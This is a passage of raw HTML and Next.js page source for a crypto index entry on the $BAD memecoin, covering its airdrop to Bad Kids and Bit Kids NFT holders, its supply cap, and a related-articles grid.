Coin\",\"width\":100,\"height\":100}}]]}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_content__y6y_G\",\"children\":[[\"$\",\"h1\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-header_title__3UXr8 text_h2db__lLZ6z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"$$BAD Coin\"}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_bottom__aT2Fe link-button-group_link_button_group__pD0V7 index-header_categories__CMOoD\",\"children\":[[\"$\",\"$L7\",\"/categories/memecoins\",{\"href\":\"/categories/memecoins\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$undefined\",\"MemeCoins\",\"$undefined\"]}]]}],[\"$\",\"$L12\",null,{\"className\":\"index-header_links__3QArG\",\"items\":[{\"name\":\"website\",\"icon\":\"website\",\"url\":\"https://twitter.com/BadkidsCoin\"}],\"size\":22}]]}]]}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC index-header_description__g_10v\",\"children\":[[\"$\",\"p\",\"0\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM index-header_description_paragraph__UQd94 text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"$$BAD Coin is useless memecoin that was airdropped to Bad Kid holders. It’s not officially affiliated with the Bad Kids NFT collection in any way.\"]}]]}],\"$undefined\",[\"$\",\"$L7\",null,{\"href\":\"/cms/indexes/8478\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_primary__oFyb6 index-header_button__MvjY8\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 14 13\",\"className\":\"icon_icon__3oSxu\",\"width\":16,\"height\":16,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z\",\"clipRule\":\"evenodd\"}]}]}]]}]]}],null,[\"$\",\"section\",\"index_content\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"className\":\"text-content_content_section__MQ0_i\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"title_0\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Airdrop Information\"]}],\" \",[\"$\",\"p\",\"2\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"$$BAD tokens were airdropped to holders of the \",[\"$\",\"$L13\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/bad-kids\",\"target\":\"_blank\",\"data_ici_summary\":\"The naughtiest NFT collection ever made.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Bad Kids\"}]},\"href\":\"https://interchaininfo.zone/indexes/bad-kids\",\"target\":\"_blank\",\"classList\":{},\"data_ici_summary\":\"The naughtiest NFT collection ever made.\"}],\" and \",[\"$\",\"$L13\",\"child_3\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/bit-kids\",\"target\":\"_blank\",\"data_ici_summary\":\"The official spin-off \u0026 child project of Bad Kids.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Bit Kids\"}]},\"href\":\"https://interchaininfo.zone/indexes/bit-kids\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"The official spin-off \u0026 child project of Bad Kids.\"}],\" \",[\"$\",\"$L13\",\"child_5\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/stargaze\",\"target\":\"_blank\",\"data_ici_summary\":\"An NFT marketplace \u0026 Appchain, offering minting, live auctions, and deep analytics.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Stargaze\"}]},\"href\":\"https://interchaininfo.zone/indexes/stargaze\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"An NFT marketplace \u0026 Appchain, offering minting, live auctions, and deep analytics.\"}],\" NFT collections.\"]}],\" \",[\"$\",\"h2\",\"4\",{\"id\":\"title_4\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Token Details\"]}],\" \",[\"$\",\"p\",\"6\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"The token supply is capped at 4,802,499,999\"]}],\" \",[\"$\",\"p\",\"8\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"The tokens native \",[\"$\",\"$L13\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/blockchain\",\"target\":\"_blank\",\"data_ici_summary\":\"A secure, decentralized ledger that records transactions without a central authority.\"},\"children\":[{\"tag\":\"text\",\"content\":\"chain\"}]},\"href\":\"https://interchaininfo.zone/indexes/blockchain\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:classList\",\"data_ici_summary\":\"A secure, decentralized ledger that records transactions without a central authority.\"}],\" is ???\"]}],\" \",[\"$\",\"blockquote\",\"10\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_blockquote__D7uwL text_m1rg__L6wlO text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"\\n\",[\"$\",\"p\",\"child_1\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"This page is lacking in information, and could use some more details. If you’re able to, please help us out by clicking the pencil ✏️ icon in the top right and submitting edits for this page!\",[\"$\",\"br\",\"child_1\",{}],\"\\nAre you the owner of this project? Get in touch with us at Info@interchaininfo.zone to claim it and get it \",[\"$\",\"$L7\",\"child_3\",{\"className\":\"content_link__Vr7Uv\",\"href\":\"https://spark-ibc.gitbook.io/interchain-info/the-index/verifying-and-featuring-index-pages#bulk-organization-verification\",\"target\":\"_blank\",\"children\":[\"verified\"]}],\"!\"]}],\" \"]}]]}],[\"$\",\"div\",null,{\"className\":\"text-content_table_of_content__Bvezm\",\"children\":[[\"$\",\"$L14\",null,{\"items\":[{\"label\":\"Airdrop Information\",\"id\":\"title_0\",\"items\":[]},{\"label\":\"Token Details\",\"id\":\"title_4\",\"items\":[]}]}],\"$undefined\"]}]]}]]}]}],\"$L15\",\"$L16\"]}]\n"])</script><script>self.__next_f.push([1,"17:I[49722,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"section\",\"related_articles\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"resources\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Resources\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"query\\\":\\\"$BAD Coin\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{},\\\"params\\\":[],\\\"exclude\\\":[8478]}\",{\"className\":\"resources-grid_grid__lAS80\",\"children\":[[[\"$\",\"li\",\"10669\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/why-memes-matter\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":10673,\"name\":\"meme-cover-1.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/05/meme-cover-1.png\"},\"alt\":\"Why Memes Matter\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Why Memes Matter\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Memes are are misunderstood, critical \u0026 inherent part of society. Have you ever wondered why it rhymes with “gene”?\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"May 22\",\" · \",\"7 min read\"]}]]}]}]}],[\"$\",\"li\",\"11157\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/near-about-to-explode-dencun-upgrade-bullish-for-eth-overrated-underrated-with-cryptocito\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":null,\"name\":\"hqdefault.jpg\",\"src\":\"https://img.youtube.com/vi/LKbB_D8NfH4/hqdefault.jpg\"},\"alt\":\"$$NEAR about to Explode! Dencun Upgrade Bullish for $ETH? [Overrated/ Underrated] with Cryptocito\",\"width\":416,\"height\":234}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"$$NEAR about to Explode! Dencun Upgrade Bullish for $ETH? [Overrated/ Underrated] with Cryptocito\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Is $NEAR about to reach its old ATH? And how will the Dencun Upgrade impact the price of $ETH? This and much more is what we will discuss with Cryptoc…\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"July 9\",\" · \",\"video\"]}]]}]}]}],[\"$\",\"li\",\"10471\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/cosmos-airdrop-update-may-10-2024\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":10491,\"name\":\"awdawd.png\",\"src\":\"https://interchaininfo.zone/uploads/2024/05/awdawd.png\"},\"alt\":\"Cosmos Airdrop Update (May 10, 2024)\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Cosmos Airdrop Update (May 10, 2024)\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"One of the coolest things about the Cosmos ecosystem are the airdrops. When projects launch, they often hand out tokens to encourage people to check out their protocol or ecosystem. In this week’s update…\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"May 12\",\" · \",\"10 min read\"]}]]}]}]}]],[\"$\",\"$L17\",\"{\\\"query\\\":\\\"$BAD Coin\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{},\\\"params\\\":[],\\\"exclude\\\":[8478]}\",{\"total\":20,\"count\":3,\"page\":0,\"pages\":7,\"perPage\":3,\"query\":{\"query\":\"$$BAD Coin\",\"page\":0,\"perPage\":3,\"sortBy\":\"default\",\"filters\":{},\"params\":[],\"exclude\":[8478]}}]]}]]}]}]\n"])</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=640&amp;q=100 640w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=768&amp;q=100 768w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1024&amp;q=100 1024w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1440&amp;q=100 1440w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1920&amp;q=100 1920w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100 3840w" imageSizes="100vw"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x"/><div hidden id="S:1"><main class="main_main__rt4V_ main_with_layout___uGC6"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB index-header_header__V_a8N spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s5_tablet_landscape___bagU spacing_s5_desktop__5EI7P"><div class="background_background__MwZXb index-header_background__u5AgF"><div class="image_image__LbG0x index-header_background__u5AgF"><picture class="image_picture__vzblY"><img alt="$BAD Coin" decoding="async" data-nimg="fill" class="image_cover__8W_A_" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=640&amp;q=100 640w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=768&amp;q=100 768w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1024&amp;q=100 1024w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1440&amp;q=100 1440w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=1920&amp;q=100 1920w, /_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100 3840w" src="/_next/image?url=%2Fimages%2Findexbg2.png&amp;w=3840&amp;q=100"/></picture></div></div><div class="container_container__9Y8aW index-header_content__vmxYZ"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_box__YodDo"><div class="box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-header_chain_border__k5HoD"><div class="chain-border_image__7jDBK"><div class="chain-border_background__x9Cw8" style="background-image:url(https://interchaininfo.zone/uploads/2024/02/bad-coin.jpg)"></div></div><div class="image_image__LbG0x chain-border_border___yAEd"><picture class="image_picture__vzblY"><img alt="$BAD Coin" width="100" height="100" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75 1x" src="/_next/image?url=%2Fimages%2Fborders%2Fmultichain.png&amp;w=640&amp;q=75"/></picture></div></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_content__y6y_G"><h1 id="" class="text_text__VtiUD index-header_title__3UXr8 text_h2db__lLZ6z text_text900__VV9pG text_v_left__tlNJA">$BAD Coin</h1><div class="box_box__RsMfi box_v_left__G2uDG box_h_bottom__aT2Fe link-button-group_link_button_group__pD0V7 index-header_categories__CMOoD"><a class="button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy" href="/categories/memecoins">MemeCoins</a></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA social-icons_social_icons__Z4TFu index-header_links__3QArG"><a class="social-icons_link__c1UEA" target="blank" aria-label="Social Icons" href="https://twitter.com/BadkidsCoin"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 512 512" class="icon_icon__3oSxu social-icons_icons_image__sfWd1" width="22" height="22" preserveAspectRatio="xMaxYMid meet"><path d="m57.7 193 9.4 16.4c8.3 14.5 21.9 25.2 38 29.8l57.9 16.5c17.2 4.9 29 20.6 29 38.5v39.9c0 11 6.2 21 16 25.9s16 14.9 16 25.9v39c0 15.6 14.9 26.9 29.9 22.6 16.1-4.6 28.6-17.5 32.7-33.8l2.8-11.2c4.2-16.9 15.2-31.4 30.3-40l8.1-4.6c15-8.5 24.2-24.5 24.2-41.7v-8.3c0-12.7-5.1-24.9-14.1-33.9l-3.9-3.9c-9-9-21.2-14.1-33.9-14.1H257c-11.1 0-22.1-2.9-31.8-8.4l-34.5-19.7c-4.3-2.5-7.6-6.5-9.2-11.2-3.2-9.6 1.1-20 10.2-24.5l5.9-3c6.6-3.3 14.3-3.9 21.3-1.5l23.2 7.7c8.2 2.7 17.2-.4 21.9-7.5 4.7-7 4.2-16.3-1.2-22.8l-13.6-16.3c-10-12-9.9-29.5.3-41.3l15.7-18.3c8.8-10.3 10.2-25 3.5-36.7l-2.4-4.2c-3.5-.2-6.9-.3-10.4-.3-92.8 0-171.5 60.9-198.2 145zM464 256c0-36.8-9.6-71.4-26.4-101.5L412 164.8c-15.7 6.3-23.8 23.8-18.5 39.8l16.9 50.7c3.5 10.4 12 18.3 22.6 20.9l29.1 7.3c1.2-9 1.8-18.2 1.8-27.5zm48 0c0 141.4-114.6 256-256 256S0 397.4 0 256 114.6 0 256 0s256 114.6 256 256z"></path></svg></a></div></div></div><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC index-header_description__g_10v"><p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM index-header_description_paragraph__UQd94 text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">$BAD Coin is useless memecoin that was airdropped to Bad Kid holders. It’s not officially affiliated with the Bad Kids NFT collection in any way.</p></div><a class="button_button__bmQqK button_link_button__sb21n button_primary__oFyb6 index-header_button__MvjY8" href="/cms/indexes/8478"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 14 13" class="icon_icon__3oSxu" width="16" height="16" preserveAspectRatio="xMaxYMid meet"><path d="M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z" clip-rule="evenodd"></path></svg></a></div></section><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C"><div class="container_container__9Y8aW"><div class="text-content_content_section__MQ0_i"><div class="box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem"><h2 id="title_0" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Airdrop Information</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">$BAD tokens were airdropped to holders of the <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/bad-kids">Bad Kids</a> and <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/bit-kids">Bit Kids</a> <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/stargaze">Stargaze</a> NFT collections.</p> <h2 id="title_4" class="text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Token Details</h2> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">The token supply is capped at 4,802,499,999</p> <p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">The tokens native <a class="custom-link_link__XCsqE" target="_blank" href="https://interchaininfo.zone/indexes/blockchain">chain</a> is ???</p> <blockquote id="" class="text_text__VtiUD content_blockquote__D7uwL text_m1rg__L6wlO text_text900__VV9pG text_v_left__tlNJA">
<p id="" class="text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA">This page is lacking in information, and could use some more details. If you’re able to, please help us out by clicking the pencil ✏️ icon in the top right and submitting edits for this page!<br/>
Are you the owner of this project? Get in touch with us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f0b99e969fb0999e849582939891999e999e969fde8a9f9e95">[email&#160;protected]</a> to claim it and get it <a class="content_link__Vr7Uv" target="_blank" href="https://spark-ibc.gitbook.io/interchain-info/the-index/verifying-and-featuring-index-pages#bulk-organization-verification">verified</a>!</p> </blockquote></div><div class="text-content_table_of_content__Bvezm"><section class="table-of-contents_container__4f8Eu"><h2 class="table-of-contents_title__T649i">CONTENTS</h2><ul class="table-of-contents_list_items__gIEM8"><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_0">Airdrop Information</a></div></li><li class="table-of-contents_list_item__Xf6Jo"><div class="table-of-contents_item_wrapper__pI3xI"><a class="table-of-contents_item__BcU7g" href="#title_4">Token Details</a></div></li></ul></section></div></div></div></section><template id="P:2"></template><template id="P:3"></template></main></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fmeme-cover-1.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fmeme-cover-1.png&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2FLKbB_D8NfH4%2Fhqdefault.jpg&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2FLKbB_D8NfH4%2Fhqdefault.jpg&amp;w=1024&amp;q=75 2x"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fawdawd.png&amp;w=1024&amp;q=75 2x"/><div hidden id="S:2"><section class="section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6"><div class="container_container__9Y8aW page-section_container__lsJGF"><div class="box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri"><h2 id="resources" class="text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA">Resources</h2></div><ul class="resources-grid_grid__lAS80"><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/why-memes-matter"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="Why Memes Matter" width="416" height="234" decoding="async" data-nimg="1" class="image_unset__FawW3" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fmeme-cover-1.png&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fmeme-cover-1.png&amp;w=1024&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Finterchaininfo.zone%2Fuploads%2F2024%2F05%2Fmeme-cover-1.png&amp;w=1024&amp;q=75"/></picture></div><h3 id="" class="text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA">Why Memes Matter</h3><p id="" class="text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA">Memes are are misunderstood, critical &amp; inherent part of society. Have you ever wondered why it rhymes with “gene”?
</p><span id="" class="text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA">May 22<!-- --> · <!-- -->7 min read</span></a></article></li><li><article class="article_article__OmyVR resource-grid-item_grid_item__ubaF7"><a class="resource-grid-item_link__Uy_TX" href="/resources/near-about-to-explode-dencun-upgrade-bullish-for-eth-overrated-underrated-with-cryptocito"><div class="image_image__LbG0x resource-grid-item_image__yIfGX"><div class="loader_loader__a69fD"><span style="background:transparent !important;width:40px;height:40px;border-radius:100%;border:2px solid;border-top-color:#fff;border-bottom-color:transparent;border-left-color:#fff;border-right-color:#fff;display:inline-block;animation:react-spinners-ClipLoader-clip 0.75s 0s infinite linear;animation-fill-mode:both"></span></div><picture class="image_picture__vzblY"><img alt="$NEAR about to Explode! Dencun Upgrade Bullish for $ETH? [Overrated/ Underrated] with Cryptocito" width="416" height="234" decoding="async" data-nimg="1" class="image_cover__8W_A_" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fimg.youtube.com%2Fvi%2FLKbB_D8NfH4%2Fhqdefault.jpg&amp;w=640&amp;q=75 1x, 